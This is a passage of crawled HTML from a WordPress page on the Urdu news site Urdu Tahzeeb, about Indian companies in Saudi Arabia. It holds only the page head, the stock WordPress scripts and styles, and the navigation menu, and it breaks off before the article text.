

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/economy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa/
body_size: 12523
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>سعودی عرب میں 600 ہندستانی کمپنیاں کام کر رہی ہیں: سفیرہند متعین ریاض &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; سعودی عرب میں 600 ہندستانی کمپنیاں کام کر رہی ہیں: سفیرہند متعین ریاض Comments Feed" href="https://urdutahzeeb.com/economy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/91292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/economy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=91292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Feconomy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Feconomy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-91292 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Sun. Jan 18th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
